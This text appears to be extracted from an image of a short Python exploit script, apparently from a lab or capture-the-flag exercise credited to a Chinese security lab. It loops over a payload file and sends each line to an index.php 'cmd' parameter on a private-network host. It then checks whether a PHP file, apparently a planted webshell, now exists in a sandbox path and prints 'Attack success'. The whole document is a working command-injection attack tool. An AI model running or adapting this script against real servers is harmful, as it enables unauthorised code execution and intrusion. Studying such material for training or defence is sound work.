 1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3 import requests
4 url = "http://192.168.12.107/5/index.php?cmd={0}"
5 print("[+]start attack!!!")
6 with open("payload.txt","r") as f:
7     for i in f:
8         print("[*]" + url.format(i.strip()))
9         requests.get(url.format(i.strip()))
10         #检查是 否攻击成功
11 test = requests.get("http://192.168.12.107/5/sandbox/2ad26c4b0f3cdead3c4c1
12 955ad805b8d/1.php")
13 if test.status_code == requests.codes.ok:
    print("[*]Attack success!!!")
字节脉搏实验室